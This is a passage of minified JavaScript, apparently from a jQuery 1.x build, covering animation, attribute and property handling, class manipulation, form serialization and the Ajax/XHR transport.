this.options.duration?this.pos=t=h.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ge.propHooks._default.set(this),this}},Ge.prototype.init.prototype=Ge.prototype,Ge.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=h.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){h.fx.step[e.prop]?h.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[h.cssProps[e.prop]]||h.cssHooks[e.prop])?h.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Ge.propHooks.scrollTop=Ge.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},h.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},h.fx=Ge.prototype.init,h.fx.step={};var Ke,Je,Qe=/^(?:toggle|show|hide)$/,Ze=new RegExp("^(?:([+-])=|)("+B+")([a-z%]*)$","i"),et=/queueHooks$/,tt=[function(e,t,n){var r,i,o,a,s,u,c,f=this,d={},p=e.style,m=e.nodeType&&z(e),v=h._data(e,"fxshow");for(r in n.queue||(null==(s=h._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,f.always((function(){f.always((function(){s.unqueued--,h.queue(e,"fx").length||s.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],c=h.css(e,"display"),"inline"===("none"===c?h._data(e,"olddisplay")||Ae(e.nodeName):c)&&"none"===h.css(e,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ae(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),t)if(i=t[r],Qe.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;m=!0}d[r]=v&&v[r]||h.style(e,r)}else c=void 0;if(h.isEmptyObject(d))"inline"===("none"===c?Ae(e.nodeName):c)&&(p.display=c);else for(r in v?"hidden"in v&&(m=v.hidden):v=h._data(e,"fxshow",{}),o&&(v.hidden=!m),m?h(e).show():f.done((function(){h(e).hide()})),f.done((function(){var t;for(t in h._removeData(e,"fxshow"),d)h.style(e,t,d[t])})),d)a=ot(m?v[r]:0,r,f),r in v||(v[r]=a.start,m&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],nt={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Ze.exec(t),o=i&&i[3]||(h.cssNumber[e]?"":"px"),a=(h.cssNumber[e]||"px"!==o&&+r)&&Ze.exec(h.css(n.elem,e)),s=1,u=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do{a/=s=s||".5",h.style(n.elem,e,a+o)}while(s!==(s=n.cur()/r)&&1!==s&&--u)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function rt(){return setTimeout((function(){Ke=void 0})),Ke=h.now()}function it(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)r["margin"+(n=W[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function ot(e,t,n){for(var r,i=(nt[t]||[]).concat(nt["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function at(e,t,n){var r,i,o=0,a=tt.length,s=h.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var t=Ke||rt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,a=c.tweens.length;a>o;o++)c.tweens[o].run(r);return s.notifyWith(e,[c,r,n]),1>r&&a?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:h.extend({},t),opts:h.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Ke||rt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=h.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)c.tweens[n].run(1);return t?s.resolveWith(e,[c,t]):s.rejectWith(e,[c,t]),this}}),l=c.props;for(function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=h.camelCase(n)],o=e[n],h.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=h.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(l,c.opts.specialEasing);a>o;o++)if(r=tt[o].call(c,e,l,c.opts))return r;return h.map(l,ot,c),h.isFunction(c.opts.start)&&c.opts.start.call(e,c),h.fx.timer(h.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}h.Animation=h.extend(at,{tweener:function(e,t){h.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],nt[n]=nt[n]||[],nt[n].unshift(t)},prefilter:function(e,t){t?tt.unshift(e):tt.push(e)}}),h.speed=function(e,t,n){var r=e&&"object"==typeof e?h.extend({},e):{complete:n||!n&&t||h.isFunction(e)&&e,duration:e,easing:n&&t||t&&!h.isFunction(t)&&t};return r.duration=h.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in h.fx.speeds?h.fx.speeds[r.duration]:h.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){h.isFunction(r.old)&&r.old.call(this),r.queue&&h.dequeue(this,r.queue)},r},h.fn.extend({fadeTo:function(e,t,n,r){return this.filter(z).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=h.isEmptyObject(e),o=h.speed(t,n,r),a=function(){var t=at(this,h.extend({},e),o);(i||h._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=h.timers,a=h._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&et.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&h.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=h._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=h.timers,a=r?r.length:0;for(n.finish=!0,h.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),h.each(["toggle","show","hide"],(function(e,t){var n=h.fn[t];h.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(it(t,!0),e,r,i)}})),h.each({slideDown:it("show"),slideUp:it("hide"),slideToggle:it("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){h.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),h.timers=[],h.fx.tick=function(){var e,t=h.timers,n=0;for(Ke=h.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||h.fx.stop(),Ke=void 0},h.fx.timer=function(e){h.timers.push(e),e()?h.fx.start():h.timers.pop()},h.fx.interval=13,h.fx.start=function(){Je||(Je=setInterval(h.fx.tick,h.fx.interval))},h.fx.stop=function(){clearInterval(Je),Je=null},h.fx.speeds={slow:600,fast:200,_default:400},h.fn.delay=function(e,t){return e=h.fx&&h.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}}))},function(){var e,t,n,r,i;(t=C.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=t.getElementsByTagName("a")[0],i=(n=C.createElement("select")).appendChild(C.createElement("option")),e=t.getElementsByTagName("input")[0],r.style.cssText="top:1px",l.getSetAttribute="t"!==t.className,l.style=/top/.test(r.getAttribute("style")),l.hrefNormalized="/a"===r.getAttribute("href"),l.checkOn=!!e.value,l.optSelected=i.selected,l.enctype=!!C.createElement("form").enctype,n.disabled=!0,l.optDisabled=!i.disabled,(e=C.createElement("input")).setAttribute("value",""),l.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),l.radioValue="t"===e.value}();var st=/\r/g;h.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=h.isFunction(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,h(this).val()):e)?i="":"number"==typeof i?i+="":h.isArray(i)&&(i=h.map(i,(function(e){return null==e?"":e+""}))),(t=h.valHooks[this.type]||h.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=h.valHooks[i.type]||h.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(st,""):null==n?"":n:void 0}}),h.extend({valHooks:{option:{get:function(e){var t=h.find.attr(e,"value");return null!=t?t:h.trim(h.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(!(!(n=r[u]).selected&&u!==i||(l.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&h.nodeName(n.parentNode,"optgroup"))){if(t=h(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=h.makeArray(t),a=i.length;a--;)if(r=i[a],h.inArray(h.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),h.each(["radio","checkbox"],(function(){h.valHooks[this]={set:function(e,t){return h.isArray(t)?e.checked=h.inArray(h(e).val(),t)>=0:void 0}},l.checkOn||(h.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var ut,ct,lt=h.expr.attrHandle,ft=/^(?:checked|selected)$/i,ht=l.getSetAttribute,dt=l.input;h.fn.extend({attr:function(e,t){return U(this,h.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){h.removeAttr(this,e)}))}}),h.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===L?h.prop(e,t,n):(1===o&&h.isXMLDoc(e)||(t=t.toLowerCase(),r=h.attrHooks[t]||(h.expr.match.bool.test(t)?ct:ut)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=h.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void h.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(M);if(o&&1===e.nodeType)for(;n=o[i++];)r=h.propFix[n]||n,h.expr.match.bool.test(n)?dt&&ht||!ft.test(n)?e[r]=!1:e[h.camelCase("default-"+n)]=e[r]=!1:h.attr(e,n,""),e.removeAttribute(ht?n:r)},attrHooks:{type:{set:function(e,t){if(!l.radioValue&&"radio"===t&&h.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),ct={set:function(e,t,n){return!1===t?h.removeAttr(e,n):dt&&ht||!ft.test(n)?e.setAttribute(!ht&&h.propFix[n]||n,n):e[h.camelCase("default-"+n)]=e[n]=!0,n}},h.each(h.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=lt[t]||h.find.attr;lt[t]=dt&&ht||!ft.test(t)?function(e,t,r){var i,o;return r||(o=lt[t],lt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,lt[t]=o),i}:function(e,t,n){return n?void 0:e[h.camelCase("default-"+t)]?t.toLowerCase():null}})),dt&&ht||(h.attrHooks.value={set:function(e,t,n){return h.nodeName(e,"input")?void(e.defaultValue=t):ut&&ut.set(e,t,n)}}),ht||(ut={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},lt.id=lt.name=lt.coords=function(e,t,n){var r;return n?void 0:(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},h.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:ut.set},h.attrHooks.contenteditable={set:function(e,t,n){ut.set(e,""!==t&&t,n)}},h.each(["width","height"],(function(e,t){h.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}}))),l.style||(h.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var pt=/^(?:input|select|textarea|button|object)$/i,mt=/^(?:a|area)$/i;h.fn.extend({prop:function(e,t){return U(this,h.prop,e,t,arguments.length>1)},removeProp:function(e){return e=h.propFix[e]||e,this.each((function(){try{this[e]=void 0,delete this[e]}catch(e){}}))}}),h.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!h.isXMLDoc(e))&&(t=h.propFix[t]||t,i=h.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=h.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}}}),l.hrefNormalized||h.each(["href","src"],(function(e,t){h.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),l.optSelected||(h.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),h.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){h.propFix[this.toLowerCase()]=this})),l.enctype||(h.propFix.enctype="encoding");var vt=/[\t\r\n\f]/g;h.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,u=this.length,c="string"==typeof e&&e;if(h.isFunction(e))return this.each((function(t){h(this).addClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];u>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(vt," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=h.trim(r),n.className!==a&&(n.className=a)}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,u=this.length,c=0===arguments.length||"string"==typeof e&&e;if(h.isFunction(e))return this.each((function(t){h(this).removeClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];u>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(vt," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?h.trim(r):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(h.isFunction(e)?function(n){h(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,r=0,i=h(this),o=e.match(M)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===L||"boolean"===n)&&(this.className&&h._data(this,"__className__",this.className),this.className=this.className||!1===e?"":h._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(vt," ").indexOf(t)>=0)return!0;return!1}}),h.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){h.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),h.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var gt=h.now(),yt=/\?/,$t=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;h.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=h.trim(t+"");return i&&!h.trim(i.replace($t,(function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")})))?Function("return "+i)():h.error("Invalid JSON: "+t)},h.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new DOMParser).parseFromString(t,"text/xml"):((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||h.error("Invalid XML: "+t),n};var bt,wt,xt=/#.*$/,Et=/([?&])_=[^&]*/,Ct=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,St=/^(?:GET|HEAD)$/,Tt=/^\/\//,kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nt={},At={},Ot="*/".concat("*");try{wt=location.href}catch(e){(wt=C.createElement("a")).href="",wt=wt.href}function Mt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(h.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===At;function a(s){var u;return i[s]=!0,h.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||o||i[c]?o?!(u=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Pt(e,t){var n,r,i=h.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&h.extend(!0,e,n),e}bt=kt.exec(wt.toLowerCase())||[],h.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:wt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ot,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":h.parseJSON,"text xml":h.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Pt(Pt(e,h.ajaxSettings),t):Pt(h.ajaxSettings,e)},ajaxPrefilter:Mt(Nt),ajaxTransport:Mt(At),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,o,a,s,u,c,l=h.ajaxSetup({},t),f=l.context||l,d=l.context&&(f.nodeType||f.jquery)?h(f):h.event,p=h.Deferred(),m=h.Callbacks("once memory"),v=l.statusCode||{},g={},y={},$=0,b="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!c)for(c={};t=Ct.exec(o);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(e=y[n]=y[n]||e,g[e]=t),this},overrideMimeType:function(e){return $||(l.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>$)for(t in e)v[t]=[v[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||b;return u&&u.abort(t),x(0,t),this}};if(p.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,l.url=((e||l.url||wt)+"").replace(xt,"").replace(Tt,bt[1]+"//"),l.type=t.method||t.type||l.method||l.type,l.dataTypes=h.trim(l.dataType||"*").toLowerCase().match(M)||[""],null==l.crossDomain&&(n=kt.exec(l.url.toLowerCase()),l.crossDomain=!(!n||n[1]===bt[1]&&n[2]===bt[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(bt[3]||("http:"===bt[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=h.param(l.data,l.traditional)),_t(Nt,l,t,w),2===$)return w;for(r in(s=h.event&&l.global)&&0==h.active++&&h.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!St.test(l.type),i=l.url,l.hasContent||(l.data&&(i=l.url+=(yt.test(i)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Et.test(i)?i.replace(Et,"$1_="+gt++):i+(yt.test(i)?"&":"?")+"_="+gt++)),l.ifModified&&(h.lastModified[i]&&w.setRequestHeader("If-Modified-Since",h.lastModified[i]),h.etag[i]&&w.setRequestHeader("If-None-Match",h.etag[i])),(l.data&&l.hasContent&&!1!==l.contentType||t.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Ot+"; q=0.01":""):l.accepts["*"]),l.headers)w.setRequestHeader(r,l.headers[r]);if(l.beforeSend&&(!1===l.beforeSend.call(f,w,l)||2===$))return w.abort();for(r in b="abort",{success:1,error:1,complete:1})w[r](l[r]);if(u=_t(At,l,t,w)){w.readyState=1,s&&d.trigger("ajaxSend",[w,l]),l.async&&l.timeout>0&&(a=setTimeout((function(){w.abort("timeout")}),l.timeout));try{$=1,u.send(g,x)}catch(e){if(!(2>$))throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,n,r){var c,g,y,b,x,E=t;2!==$&&($=2,a&&clearTimeout(a),u=void 0,o=r||"",w.readyState=e>0?4:0,c=e>=200&&300>e||304===e,n&&(b=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(l,w,n)),b=function(e,t,n,r){var i,o,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=c[u+" "+o]||c["* "+o]))for(i in c)if((s=i.split(" "))[1]===o&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[i]:!0!==c[i]&&(o=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(l,b,w,c),c?(l.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(h.lastModified[i]=x),(x=w.getResponseHeader("etag"))&&(h.etag[i]=x)),204===e||"HEAD"===l.type?E="nocontent":304===e?E="notmodified":(E=b.state,g=b.data,c=!(y=b.error))):(y=E,(e||!E)&&(E="error",0>e&&(e=0))),w.status=e,w.statusText=(t||E)+"",c?p.resolveWith(f,[g,E,w]):p.rejectWith(f,[w,E,y]),w.statusCode(v),v=void 0,s&&d.trigger(c?"ajaxSuccess":"ajaxError",[w,l,c?g:y]),m.fireWith(f,[w,E]),s&&(d.trigger("ajaxComplete",[w,l]),--h.active||h.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,n){return h.get(e,t,n,"json")},getScript:function(e,t){return h.get(e,void 0,t,"script")}}),h.each(["get","post"],(function(e,t){h[t]=function(e,n,r,i){return h.isFunction(n)&&(i=i||r,r=n,n=void 0),h.ajax({url:e,type:t,dataType:i,data:n,success:r})}})),h._evalUrl=function(e){return h.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},h.fn.extend({wrapAll:function(e){if(h.isFunction(e))return this.each((function(t){h(this).wrapAll(e.call(this,t))}));if(this[0]){var t=h(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e})).append(this)}return this},wrapInner:function(e){return this.each(h.isFunction(e)?function(t){h(this).wrapInner(e.call(this,t))}:function(){var t=h(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=h.isFunction(e);return this.each((function(n){h(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){h.nodeName(this,"body")||h(this).replaceWith(this.childNodes)})).end()}}),h.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!l.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||h.css(e,"display"))},h.expr.filters.visible=function(e){return!h.expr.filters.hidden(e)};var Dt=/%20/g,jt=/\[\]$/,Lt=/\r?\n/g,It=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Ft(e,t,n,r){var i;if(h.isArray(t))h.each(t,(function(t,i){n||jt.test(e)?r(e,i):Ft(e+"["+("object"==typeof i?t:"")+"]",i,n,r)}));else if(n||"object"!==h.type(t))r(e,t);else for(i in t)Ft(e+"["+i+"]",t[i],n,r)}h.param=function(e,t){var n,r=[],i=function(e,t){t=h.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=h.ajaxSettings&&h.ajaxSettings.traditional),h.isArray(e)||e.jquery&&!h.isPlainObject(e))h.each(e,(function(){i(this.name,this.value)}));else for(n in e)Ft(n,e[n],t,i);return r.join("&").replace(Dt,"+")},h.fn.extend({serialize:function(){return h.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=h.prop(this,"elements");return e?h.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!h(this).is(":disabled")&&Rt.test(this.nodeName)&&!It.test(e)&&(this.checked||!Y.test(e))})).map((function(e,t){var n=h(this).val();return null==n?null:h.isArray(n)?h.map(n,(function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}})):{name:t.name,value:n.replace(Lt,"\r\n")}})).get()}}),h.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Bt()||function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Bt;var qt=0,Ht={},Vt=h.ajaxSettings.xhr();function Bt(){try{return new e.XMLHttpRequest}catch(e){}}e.attachEvent&&e.attachEvent("onunload",(function(){for(var e in Ht)Ht[e](void 0,!0)})),l.cors=!!Vt&&"withCredentials"in Vt,(Vt=l.ajax=!!Vt)&&h.ajaxTransport((function(e){var t;if(!e.crossDomain||l.cors)return{send:function(n,r){var i,o=e.xhr(),a=++qt;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];for(i in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var s,u,c;if(t&&(i||4===o.readyState))if(delete Ht[a],t=void 0,o.onreadystatechange=h.noop,i)4!==o.readyState&&o.abort();else{c={},s=o.status,"string"==typeof o.responseText&&(c.text=o.responseText);try{u=o.statusText}catch(e){u=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=c.text?200:404}c&&r(s,u,c,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=Ht[a]=t:t()},abort:function(){t&&t(void 0,!0)}}})),h.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return h.globalEval(e),e}}}),h.ajaxPrefilter("script",(function(e){void 